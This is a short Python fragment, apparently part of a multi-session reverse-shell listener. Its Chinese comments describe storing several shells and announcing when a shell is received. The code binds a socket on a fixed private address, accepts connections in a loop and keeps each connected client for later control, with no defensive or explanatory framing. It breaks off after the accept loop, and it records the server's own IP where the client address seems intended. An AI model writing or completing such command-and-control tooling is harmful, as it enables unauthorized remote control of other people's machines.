 class Server:
    def __init__(self):
        self.ip = '192.168.0.14'
        self.port = 5555
        self.shell_arr = []  # 用于保存多个shell
        self.server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        self.server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, True)
        self.server.bind((self.ip, self.port))
        self.server.listen(10)
        threading.Thread(target=self.get_shell).start()

    def get_shell(self):
        """监听shell"""
        print('** listening--listen {}:{}'.format(self.ip, self.port))
        while True:
            client_socket, addr = self.server.accept()
            # 吧对象写入到字典
            print('\n已接收到shell')
            self.shell_arr.append({'ip': self.ip, 'shell_obj': client_socket})